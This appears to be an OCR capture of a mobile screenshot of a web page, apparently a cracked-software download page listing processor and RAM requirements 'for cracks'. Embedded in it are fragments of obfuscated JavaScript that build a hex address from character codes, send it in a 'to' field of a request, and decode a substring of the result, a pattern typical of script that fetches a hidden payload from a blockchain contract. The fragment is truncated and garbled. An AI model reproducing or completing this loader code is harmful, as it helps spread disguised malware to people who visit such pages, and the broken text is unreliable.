
🗓 2026-04-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB